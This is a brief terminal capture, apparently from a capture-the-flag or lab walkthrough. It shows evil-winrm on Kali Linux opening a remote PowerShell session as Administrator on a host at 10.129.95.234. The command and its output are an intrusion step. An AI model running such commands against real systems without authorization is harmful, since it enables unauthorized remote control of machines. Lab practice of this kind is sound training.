 ┌──(kali㉿kali)-[~]
└─$ sudo evil-winrm -i 10.129.95.234 -u Administrator
Enter Password:
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Home
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>